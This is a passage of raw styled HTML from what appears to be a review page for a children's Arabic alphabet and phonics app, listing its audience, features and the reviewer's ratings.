margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">An award-winning phonics and Arabic alphabet&nbsp;</span><a class="Hyperlink SCXW151415778 BCX0" href="https://play.google.com/store/apps/details?id=com.alphabet.alphabetaquarium" rel="noreferrer noopener" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; text-decoration-line: none; user-select: text;" target="_blank"><span class="TextRun Underlined SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #0563c1; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; text-decoration-line: underline; user-select: text;" xml:lang="EN-US"><span class="NormalTextRun SCXW151415778 BCX0" data-ccp-charstyle="Hyperlink" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; margin: 0px; padding: 0px; user-select: text;">muslim children app</span></span></a><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">&nbsp;around the world to learn Arabic. It&#8217;s one of the best educational games that will keep kids engaged and interested in learning sounds, letters, and words in the Arabic language.&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{17}" paraid="362782035" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"><br /></span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{28}" paraid="266240369" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; font-weight: bold; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Who is it for?</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{34}" paraid="126783541" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- For parents to help their kids to learn Arabic through fun and play.</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{40}" paraid="2129043275" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- For kids to learn the Arabic alphabet, phonics and improve their reading while playing fun games.&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{40}" paraid="2129043275" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"><br /></span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{46}" paraid="454969417" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; font-weight: bold; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Standout Features:</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{52}" paraid="1077488831" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- Easy to use and kid&#8217;s friendly&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{58}" paraid="667249985" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- A captivating classroom tool</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{64}" paraid="1899463358" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- For school and home use</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{70}" paraid="991087964" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- Complements the most widely used systematic approach to learning letters and sounds</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{76}" paraid="1922237938" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- No in-app purchases, hidden costs, no subscriptions, or in-game adverts&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{82}" paraid="1333928657" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- Suitable for ages 3-7</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{88}" paraid="208715191" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- Kids will learn sounds, letters and words</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{94}" paraid="1786797306" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- Designed in collaboration with phonics experts</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{100}" paraid="860377010" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">- 4 extensive games for learning&nbsp;</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{100}" paraid="860377010" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;"><br /></span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{106}" paraid="649150846" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; font-weight: bold; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">OUR EXPEREINCE:</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{112}" paraid="961218126" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Uniqueness: Medium</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{118}" paraid="2135554994" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Fun of play &amp; Usefulness: High</span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{124}" paraid="381860938" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US">Potential of going viral: Medium</span><span class="EOP SCXW151415778 BCX0" 